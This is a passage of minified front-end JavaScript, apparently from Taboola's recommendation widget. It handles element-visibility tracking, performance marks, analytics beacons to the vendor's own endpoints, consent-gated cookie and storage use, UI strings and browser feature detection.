n=t.parentNode;for(;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function q(e,t){const n=(0,i.W)("a");n.target=t,n.href=e,n.click()}},8844:function(e,t,n){"use strict";n.d(t,{DY:function(){return Z},EA:function(){return O},qm:function(){return S},sz:function(){return ee}});var i=n(5706),r=n(4846),o=n(6620),a=n(9642),s=n(8224),l=n(4800),c=n(3983),d=n(2941),u=n(4340),p=n(7177),m=n(8e3),h=n(3122);n(5127);const f=(0,s.u)(),b={},g={},v={};let _,y=!1,w=null,x=!1;const C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=f,window.__visibleIdToElementMap=b;const E=1e-5,k=1e3,T=.5,R=0,I=[E,.25,.5,.75,1];function S(e,t,n){const i=L(n);let a=V(e,i);if(a)return a.callbacks.push(t),{unsubscribe:D(e,t,a),isVisible:()=>(null==a?void 0:a.isCurrentVisible)||!1};a=Object.assign({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i),function(e,t){const n=N(t),i=Q(t)?v:g;i[n]||(i[n]={});const o=i[n],a=B(e);(0,r.cc)(!o[a],"Element already exist in the callback data list"),o[a]=t}(e,a);const s={unsubscribe:D(e,t,a),isVisible:()=>(null==a?void 0:a.isCurrentVisible)||!1};return Q(a)?(K(a,e),s):l.Pp.taboolaMobile?(w||(_||(_=(0,c.Nk)((()=>{G()}),50),document.addEventListener("scroll",_,{passive:!0,capture:!0})),!x&&l.Pp.taboolaBridge&&(x=!0,l.Pp.taboolaBridge.on("externalRectsUpdated",(e=>{w=e,G()}))),w=(null===(p=l.Pp.taboolaMobile)||void 0===p?void 0:p.getNativeRects())||null),K(a,e),s):(function(e,t){const n=function(e){const t=N(e);return C[t]}(t)||new IntersectionObserver(((e,n)=>{!function(e,t,n){const i=(0,o.Ln)();e.forEach((e=>{const t=e.target,r=V(t,n);if((0,d.tv)(r))return void(0,u.JE)("handleIntersectionObserverUpdate: elementData is undefined");const o=e.intersectionRatio>=r.visiblePercents;if(r.isCurrentVisible=o,r.lastIOPercent=e.intersectionRatio,!o&&r.wasVisibleLastTime)return r.lastVisibleTime=0,r.wasVisibleLastTime=!1,void Y(r,t,o);if(o&&0===r.lastVisibleTime){r.lastVisibleTime=i,W(t,r.overlayOptions)&&(r.isCurrentVisible=!1);const e=()=>{var n;if(!(r.lastIOPercent<r.visiblePercents)){if(null===(n=null==r?void 0:r.overlayOptions)||void 0===n?void 0:n.enableOverlayCheck){if(W(t,r.overlayOptions))return r.wasVisibleLastTime=!1,r.isCurrentVisible=!1,r.lastVisibleTime=0,void function(e){U.indexOf(e)>-1||(U.push(e),F===A&&(F=window.setInterval((()=>{U.forEach((e=>{e()}))}),$)))}(e);!function(e){const t=U.indexOf(e);-1!==t&&(U.splice(t,1),0===U.length&&(window.clearInterval(F),F=A))}(e)}r.wasVisibleLastTime=!0,Y(r,t,o)}};r.visibleTime>0?window.setTimeout(e,r.visibleTime):e()}else!o&&r.lastVisibleTime>0&&(r.lastVisibleTime=0)}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.mg)(t.rootMargin)?t.rootMargin:`${t.rootMargin}px`,threshold:I});n._options=t;const i=N(t);C[i]||(C[i]=n),C[i].observe(e)}(e,a),s);var p}function O(e){const t=e.getBoundingClientRect();return(n=t).top>=0&&n.left>=0&&n.bottom<=((0,h.I7)("a11")||document.documentElement.clientHeight)&&n.right<=((0,h.I7)("a10")||document.documentElement.clientWidth)||function(e){return e.top<(0,h.I7)("a11")&&e.bottom>0&&e.left<(0,h.I7)("a10")&&e.right>0}(t);var n}function D(e,t,n){return()=>{!function(e,t,n){var i;const r=N(n),o=q(e,r);if(!o)return;if(1===o.callbacks.length)return null===(i=C[r])||void 0===i||i.unobserve(e),function(e,t){delete(g[t]||v[t])[B(e)]}(e,r),function(e){const t=B(e);let n=Object.keys(g).filter((e=>H(t,e))).length>0;n=n||Object.keys(v).filter((e=>H(t,e))).length>0,n||(delete b[B(e)],f.delete(e))}(e),void clearTimeout(n.timerId);const a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}(e,t,n)}}function P(e,t,n,i){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:i}}function M(e){if((0,d.qS)(e))return P(e,e,e,e);const[t,n,i,r]=e.split(" ").map((e=>(0,p.vx)(e)||0));return(0,d.tv)(t)?P(0,0,0,0):(0,d.tv)(n)?P(t,t,t,t):(0,d.tv)(i)?P(t,n,t,n):(0,d.tv)(r)?P(t,n,i,n):P(t,n,i,r)}function L(e){var t,n;let i=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===i&&(i=E);let r=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===r&&(r=E);const o=(null==e?void 0:e.rootMargin)||R,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:i,visibleTime:r,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function B(e){if(!e)return"null";let t=f.get(e);return t||(t=(0,c.W0)(),f.set(e,t),b[t]=e),t}function N(e={}){var t,n;const i=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,r=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=L(e);return`${B(o.rootElement)},px${o.rootMargin},${o.visibleTime}ms,${o.visiblePercents}%,${i},${r}}`}const A=-1,$=500,U=[];let F=A;const j=(()=>{let e;return t=>(0,d.tv)(t)?null!=e?e:e=(0,m.BC)("enable-full-overlay-check"):t})();function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;const{parentElement:n}=t,i=t.validateOverlayElement||(e=>!(0,d.tv)(n)&&n.contains(e)),r=e.getBoundingClientRect(),o={targetElementCenterX:(a=r).left+Math.round(.5*(a.right-a.left)),targetElementCenterY:a.top+Math.round(.5*(a.bottom-a.top))};var a;const s=o.targetElementCenterX,l=o.targetElementCenterY,c=document.elementFromPoint(s-1,l-1)||document.elementFromPoint(s+1,l+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){const t=r.top,n=r.top+r.height,i=z(s,t,e),o=z(s,n,e);if(!i&&!o)return!1}return!i(c)}function z(e,t,n){const i=document.elementFromPoint(e,t);return!!i&&!(n===i||n.contains(i))}function V(e,t){return q(e,N(t))}function q(e,t){const n=g[t]||v[t];return(null==n?void 0:n[B(e)])||void 0}function H(e,t){var n,i;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(i=v[t])||void 0===i?void 0:i[e])}function G(e){if(!w)return;const t=e||g,n=(0,o.Ln)();(0,a.IF)(t,((e,t)=>{(0,a.IF)(t,((e,t)=>{K(t,function(e){return(0,r.cc)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}function K(e,t,n=(0,o.Ln)()){const i=function(e,t){const n=function(e,t){if(!w)return null;const n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:X(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;const i=n.boundingClientRect,r=n.rootBounds;if(i.top>r.top&&i.top<r.bottom){let t=(r.bottom-i.top)/i.height;return t=t>1?1:t,t>=e.visiblePercents}if(i.bottom>r.top&&i.bottom<r.bottom){let t=(i.bottom-r.top)/i.height;return t=t>1?1:t,t>=e.visiblePercents}return i.top<=r.top&&i.bottom>=r.bottom}(e,t);if(e.isCurrentVisible=i,!e.wasVisibleLastTime)return!e.wasVisibleLastTime&&i&&0===e.lastVisibleTime?(e.lastVisibleTime=n,void(e.timerId=window.setTimeout(K.bind(null,e,t),e.visibleTime))):void(!e.wasVisibleLastTime&&!i&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==i&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,Y(e,t,i)))}function X(e,t){const{topMargin:n,rightMargin:i,bottomMargin:r,leftMargin:o}=t;return{top:e.top-n,left:e.left-o,right:e.right+i,width:e.width+o+i,height:e.height+n+r,bottom:e.bottom+r,x:e.x-o,y:e.y-n}}function J(e,t){const n=t.top+e.top,i=t.left+e.left;return{top:n,left:i,width:e.width,right:i+e.width,height:e.height,bottom:n+e.height,x:i,y:n}}function Y(e,t,n){[...e.callbacks].forEach((i=>{const r=D(t,i,e);i(n,r)}))}function Z(e){l.Dn.context.observeIntersection((0,c.Nk)((t=>{const n=t[t.length-1];e(n)}),50))}function Q(e){const{topMargin:t,rightMargin:n,bottomMargin:i,leftMargin:r}=e.parsedRootMargin;return y&&(t>0||n>0||i>0||r>0)}function ee(){y=(0,i.eo)(),y&&Z((e=>{w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},G(v)}))}},250:function(e,t,n){"use strict";n.d(t,{A:function(){return c}});var i=n(9454),r=n(2941);const o="",a=window.history;let s;const l=new i.b;function c(){return s||(window.addEventListener("popstate",(e=>{l.emit("state-changed",e.state)})),s={isState(e,t){const n=this.getState();return function(e){return(0,r.qS)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,r.tv)(t)||t.every((e=>null==n?void 0:n.content.hasOwnProperty(e))))},on(e,t){return l.on(e,t)},off(e,t){l.off(e,t)},back(){a.back()},forward(){a.forward()},go(e){a.go(e)},pushState(e,t){a.pushState(e,o,t),l.emit("state-pushed",e)},replaceState(e,t){a.replaceState(e,o,t),l.emit("state-replaced",e)},getState(){return a.state},getLength(){return a.length||0}}),s}},2355:function(e,t,n){"use strict";n.d(t,{Jy:function(){return l},UV:function(){return d},aH:function(){return a},dg:function(){return s}});var i=n(6207),r=n(9610);let o={};function a(){return o}function s(){o={}}function l(e){const{markerId:t,markerHash:n}=(0,r.Bl)(e),a=`${t}_s`,s=`${t}_e`,l=e.measureLevel||"generalMeasure";return!i.MC||(0,r.gF)()?((0,r.qv)(a),o[t]={measuredType:e.measuredType,startMark:a,markerHash:n,measureLevel:l},()=>{(0,r.qv)(s),o[t]&&(o[t].endMark=s)}):()=>{}}const c={};function d(e){return c[e.measuredType]?()=>{}:(c[e.measuredType]=!0,l(e))}},9610:function(e,t,n){"use strict";n.d(t,{Bl:function(){return p},PB:function(){return y},WK:function(){return v},Z6:function(){return _},ZQ:function(){return m},gF:function(){return g},gZ:function(){return h},ms:function(){return w},oj:function(){return u},qv:function(){return f}});var i=n(6207),r=n(8e3),o=n(2941),a=n(4800),s=n(3983);const l="~~@~~";let c={};const d="tbl_perf_",u=d+"pageLoadMeasure";function p(e){const t=e.modeName||"",n=e.placement||"",i=t||n?(0,s.YZ)(t+n):"",r=d+e.measuredType+(i?`_${i}`:"");return i&&(c[i]=t+l+n),{markerId:r,markerHash:i}}function m(){return c}function h(){c={}}function f(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}let b=null;function g(){return(0,o.Cm)(b)?window.performance?(b=!!i.MC.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,r.BC)("enable-analytics",!1)){const e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}(),b):(b=!1,!1):b}function v(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,u).length)&&(function(){var e;const t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),f(u))}function _(){var e;return(null===(e=a.Pp.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,r.w$)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},6803:function(e,t,n){"use strict";n.d(t,{D:function(){return d}});var i=n(9244),r=n(2941),o=n(5288),a=n(340),s=n(4340),l=n(4515);let c;function d(e,t){return function(e,t){const{enableFaderPolyfill:n=!1,schedulerOptions:s={},runImmediately:l=!1}=t||{};return function(){if(!(0,r.tv)(c))return;const e=window;c||(c=e.TRC.__optFad||(0,i.p)().global.perf_opt_fader||"tbt"),function(){const e=(0,i.p)().global["yield-token"];e&&(0,o.vl)(e)}()}(),"tbt"!==c||l?(0,a.M8)(e):(0,a.Rn)(e,n,s)}(e,t).catch((e=>(e instanceof Error&&(0,s.vV)("Error in sendTaskToFader: ",e),l.g.resolve())))}},3678:function(e,t,n){"use strict";n.d(t,{$:function(){return i}});const i="sendTaskToFader-was-aborted!"},340:function(e,t,n){"use strict";n.d(t,{B_:function(){return p},M8:function(){return u},Rn:function(){return c},cS:function(){return d}});var i=n(4515),r=n(3707),o=n(5461),a=n(3678);let s=0;function l(e,t,n){return()=>{if(e<s)throw new Error(a.$);return n?(n(t()),(0,r.i)()):t()}}function c(e,t,n={}){const r=Object.assign({priority:"user-blocking"},n);return(0,o.KP)("yield")?window.scheduler.yield(r).then(l(s,e)):(0,o.KP)("post-task")?window.scheduler.postTask(e,r):t?new i.g((t=>{window.setTimeout(l(s,e,t),0)})):u(e)}function d(){s++}function u(e){return new i.g((t=>{t(e())}))}function p(){return(0,o.KP)("yield")||(0,o.KP)("post-task")}},4663:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){const t=Object.keys(e),n=new Array(t.length);let i=t.length;for(;i--;)n[i]=[t[i],e[t[i]]];return n})},8224:function(e,t,n){"use strict";var i;n.d(t,{u:function(){return s}});const r="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");class a{constructor(){this[i]=[]}get size(){return this[r].length}clear(){this[r]=[]}delete(e){for(let t=0;t<this[r].length;t++)if(this[r][t].key===e)return this[r].splice(t,1),!0;return!1}forEach(e,t){this[r].forEach((t=>{e(t.value,t.key,this)}))}_getItem(e){return this[r].filter((t=>t.key===e))[0]}get(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0}has(e){return!!this._getItem(e)}set(e,t){const n=this._getItem(e);return n?n.value=t:this[r].push({key:e,value:t}),this}}function s(){return window.Map?new Map:new a}i=r},4515:function(e,t,n){"use strict";n.d(t,{g:function(){return r}});var i=n(1713);let r=window.Promise;(0,i.s)(r)||(r=n(6209)),window._TPrmse=r,r.allSettled||(r.allSettled=function(e){const t=e.map((e=>e.then((e=>({status:"fulfilled",value:e}))).catch((e=>({status:"rejected",reason:e})))));return r.all(t)})},7243:function(e,t,n){"use strict";n.d(t,{W:function(){return a}});var i=n(8224),r=n(3707);class o{constructor(e){this.observedElements=(0,i.u)(),this.triggerCallback=()=>{const e=[];this.observedElements.forEach(((t,n)=>{const i=n.getBoundingClientRect();if(!this.hasRectChanged(t,i))return;this.observedElements.set(n,i);const r={x:i.x,y:i.y,width:i.width,height:i.height,top:i.top,right:i.right,bottom:i.bottom,left:i.left};e.push({target:n,contentRect:Object.assign(Object.assign({},r),{toJSON:()=>Object.assign({},r)})})})),e.length>0&&this.callback(e,this)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((e=>{e.forEach((e=>{"attributes"===e.type&&this.observedElements.has(e.target)&&this.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}observe(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))}unobserve(e){this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach(((e,t)=>this.mutationObserver.observe(t,{attributes:!0,childList:!0,subtree:!0}))))}disconnect(){this.callback=(0,r.i)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,r.i)(),this.mutationObserver=(0,r.i)(),window.removeEventListener("resize",this.triggerCallback)}hasRectChanged(e,t){return e.width!==t.width||e.height!==t.height}}function a(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new o(e)}},9575:function(e,t,n){"use strict";n.d(t,{P6:function(){return s},R8:function(){return c}});var i=n(8e3),r=n(2941),o=n(6620),a=n(3983);function s(e){const t=(0,o.ww)(e);if(!t)return"";const{publishDateYear:n,publishDateMonth:i,publishDateDays:r}=d(t),s=r<10?`0${(0,a.z_)(r)}`:r;return`${n}-${i<10?`0${(0,a.z_)(i)}`:i}-${s}`}const l={dateFormatISO:s,dateFormatAmerican:function(e){const t=(0,o.ww)(e);if(!t)return"";const{publishDateYear:n,publishDateMonth:i,publishDateDays:r}=d(t);return`${i}/${r}/${n}`},dateFormatEuropean:function(e){const t=(0,o.ww)(e);if(!t)return"";const{publishDateYear:n,publishDateMonth:i,publishDateDays:r}=d(t);return`${r}/${i}/${n}`}};function c(e,t){const n=(0,i.Ol)(e,"format-published-date");if((0,r.Rm)(n)){const e=(0,o.zH)(t);return n.call(l,e)}return s(t)}function d(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},1479:function(e,t,n){"use strict";n.d(t,{Zj:function(){return x},NO:function(){return E},ex:function(){return C}});var i,r=n(8e3),o=n(1120),a=n(3983),s=n(4331),l=n(6207),c=n(4340),d=n(6166),u=n(8767),p=n(9610),m=n(9642);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(i||(i={}));let h="";function f(e={}){const{index:t=i.DEFAULT}=e;return t!==i.DEFAULT?t:h||(h=(0,r.w$)("kr-index"))}function b(e={}){return e.idPrefix?e.idPrefix:""}let g={},v=-1;const _=5e3;function y(){-1===v&&(v=window.setTimeout((()=>{v=-1,(0,a._i)(g)&&((0,m.IF)(g,((e,t)=>{(0,m.IF)(t,((t,n)=>{!function(e,t){var n;let{indexName:i}=t;const{idPrefix:o}=t;if(i||(i=f()),!i)return;const u=Object.assign(Object.assign(Object.assign(Object.assign({},function(){const e=l.MC.config.publisher;return{clientType:"trecs",coreVersion:(0,d.r)(),publisherName:e.publisherName,event:(0,r.w$)("kr-event")}}()),{userId:(null===(n=l.MC.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||o||(0,a.u1)().substr(0,20)});(0,c.MD)("Report Kibana:",u);const p="https://vidanalytics.taboola.com/putes"+(i?`/${i}`:"");(0,s.WN)({url:p,body:JSON.stringify(u)}).catch((()=>{(0,c.MD)("Trying to send might failed if not allowed by configuration")}))}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==v&&(window.clearTimeout(v),v=-1))}),_))}var w=n(377);function x(){return!!(0,u.aq)()&&(0,r.BC)("ad-experience-report-enable")}function C(e,t={}){if(!x())return;const n=Object.assign(Object.assign({},t),{eventName:e});(0,o.X)({eventType:"metrics",extraData:(0,a.z_)(n)}),function(e,t=null,n={}){if(!(0,u.aq)())return;const i=f(n),r=b(n),o=g[i]||(g[i]={}),a=o[r];o[r]=Object.assign(Object.assign({},a),{[e]:t||(0,p.PB)()||"empty"}),y()}(e,(0,u.Gg)(),{index:i.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,w.O)(e,1)}function E(e){if(!x())return;const t=null==e?void 0:e._ID;if(!t)return;const n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t={}){if(!(0,u.aq)())return;const n=f(t),i=b(t),r=g[n]||(g[n]={}),o=r[i];r[i]=Object.assign(Object.assign({},o),e),y()}(Object.assign({},n),{index:i.AD_EXPERIENCE,idPrefix:t})}},5694:function(e,t,n){"use strict";n.d(t,{k:function(){return a}});var i=n(6207),r=n(4340);const o="api::";function a(e,t=void 0){i.MC.optionsSummary.events.filter((t=>t.name===e)).forEach((n=>{try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,r.JE)(`error while sending event "${e}"`,(null==t?void 0:t.message)||"")}}))}},1120:function(e,t,n){"use strict";n.d(t,{X:function(){return d},d:function(){return p}});var i=n(7259),r=n(4331),o=n(2381),a=n(6207),s=n(8e3),l=n(2470),c=n(8767);function d(e={},t=!1){var n,d;if(!t&&!(0,c.aq)())return;if(!a.MC){const t=(0,l.$$)(`//beacon.taboola.com/?${(0,o.lZ)(Object.assign({},e))}`);return void(navigator.sendBeacon?null===(n=navigator.sendBeacon)||void 0===n||n.call(navigator,t,""):(0,c.PR)(t))}const u=a.MC.config.publisher,p=(0,l.$$)(`//beacon.taboola.com/?${(0,o.lZ)(Object.assign(Object.assign({ab:u.systemFlags.loaderType,pub:u.publisherName,ui:(null===(d=a.MC.userData)||void 0===d?void 0:d.userId)||void 0},(0,i.TQ)()),e))}`);(0,s.BC)("send-event-as-post")?(0,r.WN)({url:p},"text/plain",{sendByBeacon:!1}):(0,c.PR)(p)}let u=null;function p(e,t={}){null===u&&(u=(0,c.aq)()&&(0,s.BC)("br-event")),u&&d(Object.assign({eventType:e},t))}},8767:function(e,t,n){"use strict";n.d(t,{Gg:function(){return u},PR:function(){return s},aq:function(){return c}});var i=n(8e3),r=n(6620),o=n(6207),a=n(9610);function s(e){(new Image).src=e}let l=null;function c(){if(null!==l)return l;if(!o.MC)return!1;const e=(0,i.w$)("pref-story-percent");return l=Math.round(Math.random())<=e,l}const d=(0,r.Ln)();function u(){return(0,a.PB)()||(0,r.Ln)()-d}},9654:function(e,t,n){"use strict";n.d(t,{L:function(){return f},O:function(){return b}});var i=n(5706),r=n(6207),o=n(8e3),a=n(2941),s=n(9642),l=n(5461),c=n(6620),d=n(7842);let u,p={},m={};const h=4096;function f(e){return w(),m[e]||void 0}function b(...e){w(),e.forEach((e=>delete p[e])),function(){if(!_())return;const e=(0,s.WP)(p).map((([e,t])=>`${encodeURIComponent(e)}=${encodeURIComponent(t)}`)).join("|");if(e.length>=h)return;const t=!!e,n=new Date((0,c.Ln)()+(t?x:-1));document.cookie=`${g}=${encodeURIComponent(e)};domain=${function(){if((0,a.mg)(C))return C;if(C="",!(0,o.BC)("store-first-party-cookie-in-subdomain"))return C;const e=r.MC.config.runtime.pageUrl.hostname;if(!e)return C;const t=e.split(".").reverse();return C=`.${t[1]}.${t[0]}`,t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(C=`.${t[2]}.${t[1]}.${t[0]}`),C}()};path=/;expires=${n.toUTCString()}`}()}const g="trc_cookie_storage";let v;function _(){return null!=v||(v=(0,l.KP)("cookies")&&!(0,i.eo)()),v}function y(e,t){if(!e)return{};const n={};return e.split(t).map((e=>e.split("="))).forEach((([e,t])=>{const i=(0,d.RC)(e);n[i]=(0,d.RC)(t)})),n}function w(){_()&&u!==document.cookie&&(u=document.cookie,m=y(u,/;\s*/),function(){const e=m[g];p=y(e,"|")}())}const x=31536e6;let C},0:function(e,t,n){"use strict";n.d(t,{zl:function(){return v},yN:function(){return E},UI:function(){return k},gC:function(){return _},U1:function(){return y}});var i=n(4340),r=n(6207),o=n(7566),a=n(9642),s=n(9654);let l=!0;const c={},d={},u={};function p(){const e=r.MC.userData.consentApproved;l&&!e?(l=!1,(0,a.IF)(c,((e,t)=>{k(e,...Object.keys(t))})),(0,s.O)(...Object.keys(d))):!l&&e&&(l=!0)}o.B.once("storeReady",(()=>{r.MC.onResponseSummaryUpdate(p)}));const m=new class{isConsentApproved(){return l}addStorageKey(e,t){c[t]||(c[t]={}),c[t][e]=!0}addCookiesKey(e){d[e]=!0}save(e,t){u[e]=t}read(e){return u[e]}};var h=n(6620),f=n(3122),b=n(5461);let g;function v(e){return g||(g={localStorage:(0,b.KP)("local-storage"),sessionStorage:(0,b.KP)("session-storage")}),g[e]}function _(e,t,n,r=0){if(r>0&&(n=x(n,r)),m.isConsentApproved())if(v(e)){const r={cmd:"a1",storageType:e,key:t,value:n,cb:r=>{r.then((()=>{m.addStorageKey(t,e)})).catch((()=>{(0,i.fH)(`Storage "${e}" exceeded`),g[e]=!1,m.save(t,n)}))}};(0,f.lV)(r)}else m.save(t,n);else m.save(t,n)}function y(e,t,n,i=0){if(i>0&&(n=x(n,i)),v(e)){const i={cmd:"a1",storageType:e,key:t,value:n,cb:i=>{i.catch((()=>{g[e]=!1,m.save(t,n)}))}};(0,f.lV)(i)}else m.save(t,n)}const w="__s__";function x(e,t){const n=1e3*t,i=(0,h.Ln)()+n;return e+w+i}const C="__expired__";function E(e,t){let n;if(n=v(e)?window[e].getItem(t)||m.read(t)||"":m.read(t),!n)return;const i=function(e){const[t,n]=e.split(w);return n&&(0,h.Ln)()>parseInt(n)?C:t}(n);if(i!==C)return i;k(e,t)}function k(e,...t){v(e)&&t.forEach((t=>(0,f.lV)({cmd:"a3",storageType:e,key:t})))}},2538:function(e,t,n){"use strict";n.d(t,{Kv:function(){return s},Xd:function(){return r},Xw:function(){return i},Zi:function(){return a},cI:function(){return l},kd:function(){return o}});const i={"adChoiceBtn.title":"Why do I see this item?"},r={BTN_TEXT:"Read Next Story"},o={DEFAULT_CAPTION:"Read More"},a={now:"Now",minutes:"{0} minutes ago",hour:"1 hour ago",hours:"{0} hours ago",today:"Today",yesterday:"Yesterday",days:"{0} days ago"},s={"popover.content.approval":"We will try not to show you this content anymore.","popover.content.questionnaire.options.misleading":"Misleading","popover.content.questionnaire.options.offensive":"Offensive","popover.content.questionnaire.options.other":"Other","popover.content.questionnaire.options.racy":"Vulgar/Racy","popover.content.questionnaire.options.repetitive":"Repetitive","popover.content.questionnaire.options.uninteresting":"Uninteresting","popover.content.questionnaire.tellUsWhy":"Tell us why?","popover.title.removed":"Removed!","popover.title.scRemoved":"Sponsored link removed","popover.title.thankYou":"Thank You!","removeBtn.title":"Remove this item!","undoBtn.label":"Undo"},l={discover_cta:"Discover",skip_ad_cta:"Skip Ad",read_more_cta:"Read More"}},3707:function(e,t,n){"use strict";function i(){}n.d(t,{i:function(){return i}})},5461:function(e,t,n){"use strict";n.d(t,{EB:function(){return h},KP:function(){return f},PQ:function(){return v},a4:function(){return d},sE:function(){return b}});var i=n(1713),r=n(2492),o=n(3122);let a,s="",l="";const c="__tcigc__";function d(){s=(0,o.I7)("a4"),l=(0,o.I7)("a5"),a=function(){var e,t,n,o,a,d,h;const f=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(l)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(s),b=["iPad Simulator","iPad"].indexOf(l)>-1||s.indexOf("Mac")>-1&&"ontouchend"in document,v=/ipod/i.test(s),_=b||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(s),y=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(s),w=/mobile/i.test(s),x=/android/i.test(s),C=x&&!w,E=x&&w,k=/win/i.test(l),T=/phone/i.test(s),R=k&&!T&&/touch/i.test(s),I=/blackberry/i.test(s)||/bb10/i.test(s),S=function(){try{window.localStorage.setItem(c,"c"),window.localStorage.removeItem(c)}catch(e){return!1}return!0}(),O=function(){try{window.sessionStorage.setItem(c,"c"),window.sessionStorage.removeItem(c)}catch(e){return!1}return!0}(),D=parseFloat((null===(e=s.match(u))||void 0===e?void 0:e[1])||"0"),P=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(s),M=/(?:firefox|fxios)\/(\d+)/i.test(s),L=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(s),B=/(?:^opera.+?version|opr)\/(\d+)/i.test(s),N=/opera mini\/(\d+)/i.test(s),A=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(s),$=/\[FB(?:\_|[A-Z]+)+/i.test(s),U=/macintosh/i.test(s),F=U||f||b||_||y,j=/webkit/i.test(s),W=!(!(null===(t=window.chrome)||void 0===t?void 0:t.webstore)&&!(null===(n=window.chrome)||void 0===n?void 0:n.runtime))||!M&&!L&&!B&&!N&&!D&&/(chrome)\/\d+/i.test(s),z=(null===(o=/Chrome\/([0-9.]+)/.exec(s))||void 0===o?void 0:o[1])||0;return{iphone:f,ipad:b,ipod:v,ios:_,mac:!b&&y,safari:!!D,"android-mobile":E,"android-tablet":C,android:x,blackberry:I,opera:B,"opera-mini":N,edge:L,"cr-ios":(_||b)&&s.indexOf("CriOS")>-1,ff:M,"uc-browser":/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(s),samsung:/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(s)||/(SM-T\w+)/i.test(s)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(s),chrome:W,bot:A,window:k,"window-phone":k&&T,"window-tablet":R,desktop:!f&&!b&&!x,tablet:b||x&&!w||R,mobile:f||E||k&&T||I,webview:s.indexOf("; wv")>-1||_&&!window.navigator.standalone&&!/safari/i.test(s),"ios-standalone":_&&!!window.navigator.standalone,iframe:window.top!==window.self,twin:window.top===window.self,"local-storage":S,"session-storage":O,storage:O&&S,cookies:g(),apple:F,webkit:j,macintosh:U,safari16:16===D,"send-beacon":!P&&!!window.navigator.sendBeacon&&!!window.Blob&&(!D||D>=13),"new-regex":m(),Unknown:!1,facebook:$,"web-components":!P&&(0,r.qQ)(),"post-task":(0,i.s)(window.Scheduler)&&!!(null===(a=window.scheduler)||void 0===a?void 0:a.postTask),yield:(0,i.s)(window.Scheduler)&&!!(null===(d=window.scheduler)||void 0===d?void 0:d.yield),"input-pend":(0,i.s)(window.Scheduling)&&!!(null===(h=navigator.scheduling)||void 0===h?void 